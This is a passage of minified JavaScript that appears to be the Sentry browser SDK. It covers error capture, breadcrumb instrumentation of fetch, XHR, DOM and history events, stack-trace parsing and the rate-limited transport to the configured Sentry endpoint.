${t}`)})}_process(t){this._numProcessing++,t.then(t=>(this._numProcessing--,t),t=>(this._numProcessing--,t))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([t,e])=>{const[n,r]=t.split(":");return{reason:n,category:r,quantity:e}})}_flushOutcomes(){p&&F.log("Flushing outcomes...");const t=this._clearOutcomes();if(0===t.length)return void(p&&F.log("No outcomes to send"));if(!this._dsn)return void(p&&F.log("No dsn provided, will not send outcomes"));p&&F.log("Sending outcomes:",t);const e=(n=t,kn((r=this._options.tunnel&&te(this._dsn))?{dsn:r}:{},[[{type:"client_report"},{timestamp:s||ot(),discarded_events:n}]]));var n,r,s;this.sendEnvelope(e)}}function Jn(t){return void 0===t.type}function Yn(t){return"transaction"===t.type}function Gn(t,e,n=[e],r="npm"){const s=t._metadata||{};s.sdk||(s.sdk={name:`sentry.javascript.${e}`,packages:n.map(t=>({name:`${r}:@sentry/${t}`,version:o})),version:o}),t._metadata=s}function Vn(t,e){const n=e??Kn(t)??[];if(0===n.length)return;const r=t.getOptions(),s=function(t,e,n,r){const s={};return e?.sdk&&(s.sdk={name:e.sdk.name,version:e.sdk.version}),n&&r&&(s.dsn=te(r)),kn(s,[(o=t,[{type:"log",item_count:o.length,content_type:"application/vnd.sentry.items.log+json"},{items:o}])]);var o}(n,r._metadata,r.tunnel,t.getDsn());Xn().set(t,[]),t.emit("flushLogs"),t.sendEnvelope(s)}function Kn(t){return Xn().get(t)}function Xn(){return u("clientToLogBufferMap",()=>new WeakMap)}function Zn(t){void 0===t.user?.ip_address&&(t.user={...t.user,ip_address:"{{auto}}"})}function Qn(t){"aggregates"in t?void 0===t.attrs?.ip_address&&(t.attrs={...t.attrs,ip_address:"{{auto}}"}):void 0===t.ipAddress&&(t.ipAddress="{{auto}}")}function tr(t,e){const n=rr(t,e),r={type:ir(e),value:ar(e)};return n.length&&(r.stacktrace={frames:n}),void 0===r.type&&""===r.value&&(r.value="Unrecoverable error caught"),r}function er(t,e,n,r){const s=Ot(),o=s?.getOptions().normalizeDepth,i=function(t){for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];if(n instanceof Error)return n}return}(e),a={__serialized__:Ve(e,o)};if(i)return{exception:{values:[tr(t,i)]},extra:a};const c={exception:{values:[{type:b(e)?e.constructor.name:r?"UnhandledRejection":"Error",value:pr(e,{isUnhandledRejection:r})}]},extra:a};if(n){const e=rr(t,n);e.length&&(c.exception.values[0].stacktrace={frames:e})}return c}function nr(t,e){return{exception:{values:[tr(t,e)]}}}function rr(t,e){const n=e.stacktrace||e.stack||"",r=function(t){if(t&&sr.test(t.message))return 1;return 0}(e),s=function(t){if("number"==typeof t.framesToPop)return t.framesToPop;return 0}(e);try{return t(n,r,s)}catch{}return[]}const sr=/Minified React error #\d+;/i;function or(t){return"undefined"!=typeof WebAssembly&&void 0!==WebAssembly.Exception&&t instanceof WebAssembly.Exception}function ir(t){const e=t?.name;if(!e&&or(t)){return t.message&&Array.isArray(t.message)&&2==t.message.length?t.message[0]:"WebAssembly.Exception"}return e}function ar(t){const e=t?.message;return or(t)?Array.isArray(t.message)&&2==t.message.length?t.message[1]:"wasm exception":e?e.error&&"string"==typeof e.error.message?e.error.message:e:"No error message"}function cr(t,e,n,r,s){let o;if(m(e)&&e.error){return nr(t,e.error)}if(h(e)||f(e,"DOMException")){const s=e;if("stack"in e)o=nr(t,e);else{const e=s.name||(h(s)?"DOMError":"DOMException"),i=s.message?`${e}: ${s.message}`:e;o=ur(t,i,n,r),nt(o,i)}return"code"in s&&(o.tags={...o.tags,"DOMException.code":`${s.code}`}),o}if(l(e))return nr(t,e);if(v(e)||b(e)){return o=er(t,e,n,s),rt(o,{synthetic:!0}),o}return o=ur(t,e,n,r),nt(o,`${e}`,void 0),rt(o,{synthetic:!0}),o}function ur(t,e,n,r){const s={};if(r&&n){const r=rr(t,n);r.length&&(s.exception={values:[{value:e,stacktrace:{frames:r}}]}),rt(s,{synthetic:!0})}if(_(e)){const{__sentry_template_string__:t,__sentry_template_values__:n}=e;return s.logentry={message:t,params:n},s}return s.message=e,s}function pr(t,{isUnhandledRejection:e}){const n=function(t,e=40){const n=Object.keys(K(t));n.sort();const r=n[0];if(!r)return"[object has no keys]";if(r.length>=e)return H(r,e);for(let t=n.length;t>0;t--){const r=n.slice(0,t).join(", ");if(!(r.length>e))return t===n.length?r:H(r,e)}return""}(t),r=e?"promise rejection":"exception";if(m(t))return`Event \`ErrorEvent\` captured as ${r} with message \`${t.message}\``;if(b(t)){return`Event \`${function(t){try{const e=Object.getPrototypeOf(t);return e?e.constructor.name:void 0}catch{}}(t)}\` (type=${t.type}) captured as ${r}`}return`Object captured as ${r} with keys: ${n}`}const dr=i;let lr=0;function fr(){return lr>0}function mr(t,e={}){if(!function(t){return"function"==typeof t}(t))return t;try{const e=t.__sentry_wrapped__;if(e)return"function"==typeof e?e:t;if(V(t))return t}catch{return t}const n=function(...n){try{const r=n.map(t=>mr(t,e));return t.apply(this,r)}catch(t){throw lr++,setTimeout(()=>{lr--}),It(r=>{var s,o;r.addEventProcessor(t=>(e.mechanism&&(nt(t,void 0,void 0),rt(t,e.mechanism)),t.extra={...t.extra,arguments:n},t)),s=t,xt().captureException(s,Ze(o))}),t}};try{for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e])}catch{}G(n,t),Y(t,"__sentry_wrapped__",n);try{Object.getOwnPropertyDescriptor(n,"name").configurable&&Object.defineProperty(n,"name",{get:()=>t.name})}catch{}return n}function hr(){const t=O(),{referrer:e}=dr.document||{},{userAgent:n}=dr.navigator||{};return{url:t,headers:{...e&&{Referer:e},...n&&{"User-Agent":n}}}}class gr extends Wn{constructor(t){const e=(n=t,{release:"string"==typeof __SENTRY_RELEASE__?__SENTRY_RELEASE__:dr.SENTRY_RELEASE?.id,sendClientReports:!0,parentSpanIsAlwaysRootSpan:!0,...n});var n;Gn(e,"browser",["browser"],dr.SENTRY_SDK_SOURCE||"npm"),super(e);const{sendDefaultPii:r,sendClientReports:s,enableLogs:o,_experiments:i}=this._options,a=o??i?.enableLogs;dr.document&&(s||a)&&dr.document.addEventListener("visibilitychange",()=>{"hidden"===dr.document.visibilityState&&(s&&this._flushOutcomes(),a&&Vn(this))}),a&&(this.on("flush",()=>{Vn(this)}),this.on("afterCaptureLog",()=>{this._logFlushIdleTimeout&&clearTimeout(this._logFlushIdleTimeout),this._logFlushIdleTimeout=setTimeout(()=>{Vn(this)},5e3)})),r&&(this.on("postprocessEvent",Zn),this.on("beforeSendSession",Qn))}eventFromException(t,e){return function(t,e,n,r){const s=cr(t,e,n?.syntheticException||void 0,r);return rt(s),s.level="error",n?.event_id&&(s.event_id=n.event_id),Ct(s)}(this._options.stackParser,t,e,this._options.attachStacktrace)}eventFromMessage(t,e="info",n){return function(t,e,n="info",r,s){const o=ur(t,e,r?.syntheticException||void 0,s);return o.level=n,r?.event_id&&(o.event_id=r.event_id),Ct(o)}(this._options.stackParser,t,e,n,this._options.attachStacktrace)}_prepareEvent(t,e,n,r){return t.platform=t.platform||"javascript",super._prepareEvent(t,e,n,r)}}const _r={},yr={};function vr(t,e){_r[t]=_r[t]||[],_r[t].push(e)}function br(t,e){if(!yr[t]){yr[t]=!0;try{e()}catch(e){p&&F.error(`Error while instrumenting ${t}`,e)}}}function Sr(t,e){const n=t&&_r[t];if(n)for(const r of n)try{r(e)}catch(e){p&&F.error(`Error while triggering instrumentation handler.\nType: ${t}\nName: ${Je(r)}\nError:`,e)}}function Er(){"console"in i&&$.forEach(function(t){t in i.console&&J(i.console,t,function(e){return C[t]=e,function(...e){Sr("console",{args:e,level:t});const n=C[t];n?.apply(i.console,e)}})})}const wr=i;function Tr(){if(!("fetch"in wr))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch{return!1}}function xr(t){return t&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}function kr(t,e){const n="fetch";vr(n,t),br(n,()=>Ir(void 0,e))}function Ir(t,e=!1){e&&!function(){if("string"==typeof EdgeRuntime)return!0;if(!Tr())return!1;if(xr(wr.fetch))return!0;let t=!1;const e=wr.document;if(e&&"function"==typeof e.createElement)try{const n=e.createElement("iframe");n.hidden=!0,e.head.appendChild(n),n.contentWindow?.fetch&&(t=xr(n.contentWindow.fetch)),e.head.removeChild(n)}catch(t){p&&F.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return t}()||J(i,"fetch",function(e){return function(...n){const r=new Error,{method:s,url:o}=function(t){if(0===t.length)return{method:"GET",url:""};if(2===t.length){const[e,n]=t;return{url:$r(e),method:Pr(n,"method")?String(n.method).toUpperCase():"GET"}}const e=t[0];return{url:$r(e),method:Pr(e,"method")?String(e.method).toUpperCase():"GET"}}(n),a={args:n,fetchData:{method:s,url:o},startTimestamp:1e3*ct(),virtualError:r,headers:Cr(n)};return t||Sr("fetch",{...a}),e.apply(i,n).then(async e=>(t?t(e):Sr("fetch",{...a,endTimestamp:1e3*ct(),response:e}),e),t=>{if(Sr("fetch",{...a,endTimestamp:1e3*ct(),error:t}),l(t)&&void 0===t.stack&&(t.stack=r.stack,Y(t,"framesToPop",1)),t instanceof TypeError&&("Failed to fetch"===t.message||"Load failed"===t.message||"NetworkError when attempting to fetch resource."===t.message))try{const e=new URL(a.fetchData.url);t.message=`${t.message} (${e.host})`}catch{}throw t})}})}function Or(t){let e;try{e=t.clone()}catch{return}!async function(t,e){if(t?.body){const n=t.body,r=n.getReader(),s=setTimeout(()=>{n.cancel().then(null,()=>{})},9e4);let o=!0;for(;o;){let t;try{t=setTimeout(()=>{n.cancel().then(null,()=>{})},5e3);const{done:s}=await r.read();clearTimeout(t),s&&(e(),o=!1)}catch{o=!1}finally{clearTimeout(t)}}clearTimeout(s),r.releaseLock(),n.cancel().then(null,()=>{})}}(e,()=>{Sr("fetch-body-resolved",{endTimestamp:1e3*ct(),response:t})})}function Pr(t,e){return!!t&&"object"==typeof t&&!!t[e]}function $r(t){return"string"==typeof t?t:t?Pr(t,"url")?t.url:t.toString?t.toString():"":""}function Cr(t){const[e,n]=t;try{if("object"==typeof n&&null!==n&&"headers"in n&&n.headers)return new Headers(n.headers);if(T(e))return new Headers(e.headers)}catch{}}const Ar=100;function Rr(t,e){const n=Ot(),r=kt();if(!n)return;const{beforeBreadcrumb:s=null,maxBreadcrumbs:o=Ar}=n.getOptions();if(o<=0)return;const i={timestamp:ot(),...t},a=s?A(()=>s(i,e)):i;null!==a&&(n.emit&&n.emit("beforeAddBreadcrumb",a,e),r.addBreadcrumb(a,o))}function Lr(t){return"warn"===t?"warning":["fatal","error","warning","log","info","debug"].includes(t)?t:"log"}function Dr(t){return void 0===t?void 0:t>=400&&t<500?"warning":t>=500?"error":void 0}function jr(t){return"isRelative"in t}function Nr(t,e){const n=t.indexOf("://")<=0&&0!==t.indexOf("//"),r=e??(n?"thismessage:/":void 0);try{if("canParse"in URL&&!URL.canParse(t,r))return;const e=new URL(t,r);return n?{isRelative:n,pathname:e.pathname,search:e.search,hash:e.hash}:e}catch{}}function Mr(t){if(jr(t))return t.pathname;const e=new URL(t);return e.search="",e.hash="",["80","443"].includes(e.port)&&(e.port=""),e.password&&(e.password="%filtered%"),e.username&&(e.username="%filtered%"),e.toString()}function qr(t){if(!t)return{};const e=t.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!e)return{};const n=e[6]||"",r=e[8]||"";return{host:e[4],path:e[5],protocol:e[2],search:n,hash:r,relative:e[5]+n+r}}const Ur=i;let Fr,Hr,Br;function zr(){if(!Ur.document)return;const t=Sr.bind(null,"dom"),e=Wr(t,!0);Ur.document.addEventListener("click",e,!1),Ur.document.addEventListener("keypress",e,!1),["EventTarget","Node"].forEach(e=>{const n=Ur,r=n[e]?.prototype;r?.hasOwnProperty?.("addEventListener")&&(J(r,"addEventListener",function(e){return function(n,r,s){if("click"===n||"keypress"==n)try{const r=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},o=r[n]=r[n]||{refCount:0};if(!o.handler){const r=Wr(t);o.handler=r,e.call(this,n,r,s)}o.refCount++}catch{}return e.call(this,n,r,s)}}),J(r,"removeEventListener",function(t){return function(e,n,r){if("click"===e||"keypress"==e)try{const n=this.__sentry_instrumentation_handlers__||{},s=n[e];s&&(s.refCount--,s.refCount<=0&&(t.call(this,e,s.handler,r),s.handler=void 0,delete n[e]),0===Object.keys(n).length&&delete this.__sentry_instrumentation_handlers__)}catch{}return t.call(this,e,n,r)}}))})}function Wr(t,e=!1){return n=>{if(!n||n._sentryCaptured)return;const r=function(t){try{return t.target}catch{return null}}(n);if(function(t,e){return"keypress"===t&&(!e?.tagName||"INPUT"!==e.tagName&&"TEXTAREA"!==e.tagName&&!e.isContentEditable)}(n.type,r))return;Y(n,"_sentryCaptured",!0),r&&!r._sentryId&&Y(r,"_sentryId",Q());const s="keypress"===n.type?"input":n.type;if(!function(t){if(t.type!==Hr)return!1;try{if(!t.target||t.target._sentryId!==Br)return!1}catch{}return!0}(n)){t({event:n,name:s,global:e}),Hr=n.type,Br=r?r._sentryId:void 0}clearTimeout(Fr),Fr=Ur.setTimeout(()=>{Br=void 0,Hr=void 0},1e3)}}const Jr="__sentry_xhr_v3__";function Yr(t){vr("xhr",t),br("xhr",Gr)}function Gr(){if(!Ur.XMLHttpRequest)return;const t=XMLHttpRequest.prototype;t.open=new Proxy(t.open,{apply(t,e,n){const r=new Error,s=1e3*ct(),o=g(n[0])?n[0].toUpperCase():void 0,i=function(t){if(g(t))return t;try{return t.toString()}catch{}return}(n[1]);if(!o||!i)return t.apply(e,n);e[Jr]={method:o,url:i,request_headers:{}},"POST"===o&&i.match(/sentry_key/)&&(e.__sentry_own_request__=!0);const a=()=>{const t=e[Jr];if(t&&4===e.readyState){try{t.status_code=e.status}catch{}Sr("xhr",{endTimestamp:1e3*ct(),startTimestamp:s,xhr:e,virtualError:r})}};return"onreadystatechange"in e&&"function"==typeof e.onreadystatechange?e.onreadystatechange=new Proxy(e.onreadystatechange,{apply:(t,e,n)=>(a(),t.apply(e,n))}):e.addEventListener("readystatechange",a),e.setRequestHeader=new Proxy(e.setRequestHeader,{apply(t,e,n){const[r,s]=n,o=e[Jr];return o&&g(r)&&g(s)&&(o.request_headers[r.toLowerCase()]=s),t.apply(e,n)}}),t.apply(e,n)}}),t.send=new Proxy(t.send,{apply(t,e,n){const r=e[Jr];if(!r)return t.apply(e,n);void 0!==n[0]&&(r.body=n[0]);return Sr("xhr",{startTimestamp:1e3*ct(),xhr:e}),t.apply(e,n)}})}let Vr;function Kr(t){const e="history";vr(e,t),br(e,Xr)}function Xr(){function t(t){return function(...e){const n=e.length>2?e[2]:void 0;if(n){const r=Vr,s=function(t){try{return new URL(t,Ur.location.origin).toString()}catch{return t}}(String(n));if(Vr=s,r===s)return t.apply(this,e);Sr("history",{from:r,to:s})}return t.apply(this,e)}}Ur.addEventListener("popstate",()=>{const t=Ur.location.href,e=Vr;if(Vr=t,e===t)return;Sr("history",{from:e,to:t})}),"history"in wr&&wr.history&&(J(Ur.history,"pushState",t),J(Ur.history,"replaceState",t))}const Zr="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,Qr=1024,ts=(t={})=>{const e={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...t};return{name:"Breadcrumbs",setup(t){var n;e.console&&function(t){const e="console";vr(e,t),br(e,Er)}(function(t){return function(e){if(Ot()!==t)return;const n={category:"console",data:{arguments:e.args,logger:"console"},level:Lr(e.level),message:B(e.args," ")};if("assert"===e.level){if(!1!==e.args[0])return;n.message=`Assertion failed: ${B(e.args.slice(1)," ")||"console.assert"}`,n.data.arguments=e.args.slice(1)}Rr(n,{input:e.args,level:e.level})}}(t)),e.dom&&(n=function(t,e){return function(n){if(Ot()!==t)return;let r,s,o="object"==typeof e?e.serializeAttribute:void 0,i="object"==typeof e&&"number"==typeof e.maxStringLength?e.maxStringLength:void 0;i&&i>Qr&&(Zr&&F.warn(`\`dom.maxStringLength\` cannot exceed 1024, but a value of ${i} was configured. Sentry will use 1024 instead.`),i=Qr),"string"==typeof o&&(o=[o]);try{const t=n.event,e=function(t){return!!t&&!!t.target}(t)?t.target:t;r=k(e,{keyAttrs:o,maxStringLength:i}),s=P(e)}catch{r="<unknown>"}if(0===r.length)return;const a={category:`ui.${n.name}`,message:r};s&&(a.data={"ui.component_name":s}),Rr(a,{event:n.event,name:n.name,global:n.global})}}(t,e.dom),vr("dom",n),br("dom",zr)),e.xhr&&Yr(function(t){return function(e){if(Ot()!==t)return;const{startTimestamp:n,endTimestamp:r}=e,s=e.xhr[Jr];if(!n||!r||!s)return;const{method:o,url:i,status_code:a,body:c}=s,u={method:o,url:i,status_code:a},p={xhr:e.xhr,input:c,startTimestamp:n,endTimestamp:r},d={category:"xhr",data:u,type:"http",level:Dr(a)};t.emit("beforeOutgoingRequestBreadcrumb",d,p),Rr(d,p)}}(t)),e.fetch&&kr(function(t){return function(e){if(Ot()!==t)return;const{startTimestamp:n,endTimestamp:r}=e;if(r&&(!e.fetchData.url.match(/sentry_key/)||"POST"!==e.fetchData.method))if(e.fetchData.method,e.fetchData.url,e.error){const s=e.fetchData,o={data:e.error,input:e.args,startTimestamp:n,endTimestamp:r},i={category:"fetch",data:s,level:"error",type:"http"};t.emit("beforeOutgoingRequestBreadcrumb",i,o),Rr(i,o)}else{const s=e.response,o={...e.fetchData,status_code:s?.status};e.fetchData.request_body_size,e.fetchData.response_body_size;const i={input:e.args,response:s,startTimestamp:n,endTimestamp:r},a={category:"fetch",data:o,type:"http",level:Dr(o.status_code)};t.emit("beforeOutgoingRequestBreadcrumb",a,i),Rr(a,i)}}}(t)),e.history&&Kr(function(t){return function(e){if(Ot()!==t)return;let n=e.from,r=e.to;const s=qr(dr.location.href);let o=n?qr(n):void 0;const i=qr(r);o?.path||(o=s),s.protocol===i.protocol&&s.host===i.host&&(r=i.relative),s.protocol===o.protocol&&s.host===o.host&&(n=o.relative),Rr({category:"navigation",data:{from:n,to:r}})}}(t)),e.sentry&&t.on("beforeSendEvent",function(t){return function(e){Ot()===t&&Rr({category:"sentry."+("transaction"===e.type?"transaction":"event"),event_id:e.event_id,level:e.level,message:et(e)},{event:e})}}(t))}}};const es=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],ns=(t={})=>{const e={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,unregisterOriginalCallbacks:!1,...t};return{name:"BrowserApiErrors",setupOnce(){e.setTimeout&&J(dr,"setTimeout",rs),e.setInterval&&J(dr,"setInterval",rs),e.requestAnimationFrame&&J(dr,"requestAnimationFrame",ss),e.XMLHttpRequest&&"XMLHttpRequest"in dr&&J(XMLHttpRequest.prototype,"send",os);const t=e.eventTarget;if(t){(Array.isArray(t)?t:es).forEach(t=>function(t,e){const n=dr,r=n[t]?.prototype;if(!r?.hasOwnProperty?.("addEventListener"))return;J(r,"addEventListener",function(n){return function(r,s,o){try{"function"==typeof s.handleEvent&&(s.handleEvent=mr(s.handleEvent,{mechanism:{data:{function:"handleEvent",handler:Je(s),target:t},handled:!1,type:"instrument"}}))}catch{}return e.unregisterOriginalCallbacks&&function(t,e,n){t&&"object"==typeof t&&"removeEventListener"in t&&"function"==typeof t.removeEventListener&&t.removeEventListener(e,n)}(this,r,s),n.apply(this,[r,mr(s,{mechanism:{data:{function:"addEventListener",handler:Je(s),target:t},handled:!1,type:"instrument"}}),o])}}),J(r,"removeEventListener",function(t){return function(e,n,r){try{const s=n.__sentry_wrapped__;s&&t.call(this,e,s,r)}catch{}return t.call(this,e,n,r)}})}(t,e))}}}};function rs(t){return function(...e){const n=e[0];return e[0]=mr(n,{mechanism:{data:{function:Je(t)},handled:!1,type:"instrument"}}),t.apply(this,e)}}function ss(t){return function(e){return t.apply(this,[mr(e,{mechanism:{data:{function:"requestAnimationFrame",handler:Je(t)},handled:!1,type:"instrument"}})])}}function os(t){return function(...e){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(t=>{t in n&&"function"==typeof n[t]&&J(n,t,function(e){const n={mechanism:{data:{function:t,handler:Je(e)},handled:!1,type:"instrument"}},r=V(e);return r&&(n.mechanism.data.handler=Je(r)),mr(e,n)})}),t.apply(this,e)}}const is=()=>({name:"BrowserSession",setupOnce(){void 0!==dr.document?(en({ignoreDuration:!0}),sn(),Kr(({from:t,to:e})=>{void 0!==t&&t!==e&&(en({ignoreDuration:!0}),sn())})):Zr&&F.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.")}});let as=null;function cs(t){const e="error";vr(e,t),br(e,us)}function us(){as=i.onerror,i.onerror=function(t,e,n,r,s){return Sr("error",{column:r,error:s,line:n,msg:t,url:e}),!!as&&as.apply(this,arguments)},i.onerror.__SENTRY_INSTRUMENTED__=!0}let ps=null;function ds(t){const e="unhandledrejection";vr(e,t),br(e,ls)}function ls(){ps=i.onunhandledrejection,i.onunhandledrejection=function(t){return Sr("unhandledrejection",t),!ps||ps.apply(this,arguments)},i.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const fs=(t={})=>{const e={onerror:!0,onunhandledrejection:!0,...t};return{name:"GlobalHandlers",setupOnce(){Error.stackTraceLimit=50},setup(t){e.onerror&&(!function(t){cs(e=>{const{stackParser:n,attachStacktrace:r}=hs();if(Ot()!==t||fr())return;const{msg:s,url:o,line:i,column:a,error:c}=e,u=function(t,e,n,r){const s=t.exception=t.exception||{},o=s.values=s.values||[],i=o[0]=o[0]||{},a=i.stacktrace=i.stacktrace||{},c=a.frames=a.frames||[],u=r,p=n,d=g(e)&&e.length>0?e:O();0===c.length&&c.push({colno:u,filename:d,function:Ue,in_app:!0,lineno:p});return t}(cr(n,c||s,void 0,r,!1),o,i,a);u.level="error",tn(u,{originalException:c,mechanism:{handled:!1,type:"onerror"}})})}(t),ms("onerror")),e.onunhandledrejection&&(!function(t){ds(e=>{const{stackParser:n,attachStacktrace:r}=hs();if(Ot()!==t||fr())return;const s=function(t){if(y(t))return t;try{if("reason"in t)return t.reason;if("detail"in t&&"reason"in t.detail)return t.detail.reason}catch{}return t}(e),o=y(s)?{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(s)}`}]}}:cr(n,s,void 0,r,!0);o.level="error",tn(o,{originalException:s,mechanism:{handled:!1,type:"onunhandledrejection"}})})}(t),ms("onunhandledrejection"))}}};function ms(t){Zr&&F.log(`Global Handler attached: ${t}`)}function hs(){const t=Ot();return t?.getOptions()||{stackParser:()=>[],attachStacktrace:!1}}const gs=()=>({name:"HttpContext",preprocessEvent(t){if(!dr.navigator&&!dr.location&&!dr.document)return;const e=hr(),n={...e.headers,...t.request?.headers};t.request={...e,...t.request,headers:n}}});function _s(t,e,n,r,s,o){if(!s.exception?.values||!o||!E(o.originalException,Error))return;const i=s.exception.values.length>0?s.exception.values[s.exception.values.length-1]:void 0;i&&(s.exception.values=ys(t,e,r,o.originalException,n,s.exception.values,i,0))}function ys(t,e,n,r,s,o,i,a){if(o.length>=n+1)return o;let c=[...o];if(E(r[s],Error)){vs(i,a);const o=t(e,r[s]),u=c.length;bs(o,s,u,a),c=ys(t,e,n,r[s],s,[o,...c],o,u)}return Array.isArray(r.errors)&&r.errors.forEach((r,o)=>{if(E(r,Error)){vs(i,a);const u=t(e,r),p=c.length;bs(u,`errors[${o}]`,p,a),c=ys(t,e,n,r,s,[u,...c],u,p)}}),c}function vs(t,e){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,..."AggregateError"===t.type&&{is_exception_group:!0},exception_id:e}}function bs(t,e,n,r){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,type:"chained",source:e,exception_id:n,parent_id:r}}const Ss=(t={})=>{const e=t.limit||5,n=t.key||"cause";return{name:"LinkedErrors",preprocessEvent(t,r,s){_s(tr,s.getOptions().stackParser,n,e,t,r)}}};function Es(t,e,n,r){const s={filename:t,function:"<anonymous>"===e?Ue:e,in_app:!0};return void 0!==n&&(s.lineno=n),void 0!==r&&(s.colno=r),s}const ws=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,Ts=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,xs=/\((\S*)(?::(\d+))(?::(\d+))\)/,ks=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,Is=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,Os=Be(...[[30,t=>{const e=ws.exec(t);if(e){const[,t,n,r]=e;return Es(t,Ue,+n,+r)}const n=Ts.exec(t);if(n){if(n[2]&&0===n[2].indexOf("eval")){const t=xs.exec(n[2]);t&&(n[2]=t[1],n[3]=t[2],n[4]=t[3])}const[t,e]=Ps(n[1]||Ue,n[2]);return Es(e,t,n[3]?+n[3]:void 0,n[4]?+n[4]:void 0)}}],[50,t=>{const e=ks.exec(t);if(e){if(e[3]&&e[3].indexOf(" > eval")>-1){const t=Is.exec(e[3]);t&&(e[1]=e[1]||"eval",e[3]=t[1],e[4]=t[2],e[5]="")}let t=e[3],n=e[1]||Ue;return[n,t]=Ps(n,t),Es(t,n,e[4]?+e[4]:void 0,e[5]?+e[5]:void 0)}}]]),Ps=(t,e)=>{const n=-1!==t.indexOf("safari-extension"),r=-1!==t.indexOf("safari-web-extension");return n||r?[-1!==t.indexOf("@")?t.split("@")[0]:Ue,n?`safari-extension:${e}`:`safari-web-extension:${e}`]:[t,e]},$s=Symbol.for("SentryBufferFullError");function Cs(t){const e=[];function n(t){return e.splice(e.indexOf(t),1)[0]||Promise.resolve(void 0)}return{$:e,add:function(r){if(!(void 0===t||e.length<t))return At($s);const s=r();return-1===e.indexOf(s)&&e.push(s),s.then(()=>n(s)).then(null,()=>n(s).then(null,()=>{})),s},drain:function(t){return new Rt((n,r)=>{let s=e.length;if(!s)return n(!0);const o=setTimeout(()=>{t&&t>0&&n(!1)},t);e.forEach(t=>{Ct(t).then(()=>{--s||(clearTimeout(o),n(!0))},r)})})}}}function As(t,{statusCode:e,headers:n},r=Date.now()){const s={...t},o=n?.["x-sentry-rate-limits"],i=n?.["retry-after"];if(o)for(const t of o.trim().split(",")){const[e,n,,,o]=t.split(":",5),i=parseInt(e,10),a=1e3*(isNaN(i)?60:i);if(n)for(const t of n.split(";"))"metric_bucket"===t&&o&&!o.split(";").includes("custom")||(s[t]=r+a);else s.all=r+a}else i?s.all=r+function(t,e=Date.now()){const n=parseInt(`${t}`,10);if(!isNaN(n))return 1e3*n;const r=Date.parse(`${t}`);return isNaN(r)?6e4:r-e}(i,r):429===e&&(s.all=r+6e4);return s}function Rs(t,e,n=Cs(t.bufferSize||64)){let r={};return{send:function(s){const o=[];if(On(s,(e,n)=>{const s=Ln(n);!function(t,e,n=Date.now()){return function(t,e){return t[e]||t.all||0}(t,e)>n}(r,s)?o.push(e):t.recordDroppedEvent("ratelimit_backoff",s)}),0===o.length)return Ct({});const i=kn(s[0],o),a=e=>{On(i,(n,r)=>{t.recordDroppedEvent(e,Ln(r))})};return n.add(()=>e({body:$n(i)}).then(t=>(void 0!==t.statusCode&&(t.statusCode<200||t.statusCode>=300)&&p&&F.warn(`Sentry responded with status code ${t.statusCode} to sent event.`),r=As(r,t),t),t=>{throw a("network_error"),p&&F.error("Encountered error running transport request:",t),t})).then(t=>t,t=>{if(t===$s)return p&&F.error("Skipped sending event because buffer is full."),a("queue_overflow"),Ct({});throw t})},flush:t=>n.drain(t)}}const Ls="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,Ds={};function js(t){const e=Ds[t];if(e)return e;let n=Ur[t];if(xr(n))return Ds[t]=n.bind(Ur);const r=Ur.document;if(r&&"function"==typeof r.createElement)try{const e=r.createElement("iframe");e.hidden=!0,r.head.appendChild(e);const s=e.contentWindow;s?.[t]&&(n=s[t]),r.head.removeChild(e)}catch(e){Ls&&F.warn(`Could not create sandbox iframe for ${t} check, bailing to window.${t}: `,e)}return n?Ds[t]=n.bind(Ur):n}function Ns(t){Ds[t]=void 0}function Ms(t,e=js("fetch")){let n=0,r=0;return Rs(t,function(s){const o=s.body.length;n+=o,r++;const i={body:s.body,method:"POST",referrerPolicy:"strict-origin",headers:t.headers,keepalive:n<=6e4&&r<15,...t.fetchOptions};if(!e)return Ns("fetch"),At("No fetch implementation available");try{return e(t.url,i).then(t=>(n-=o,r--,{statusCode:t.status,headers:{"x-sentry-rate-limits":t.headers.get("X-Sentry-Rate-Limits"),"retry-after":t.headers.get("Retry-After")}}))}catch(t){return Ns("fetch"),n-=o,r--,At(t)}})}function qs(){return!!function(){if(void 0===dr.window)return!1;const t=dr;if(t.nw)return!1;const e=t.chrome||t.browser;if(!e?.runtime?.id)return!1;const 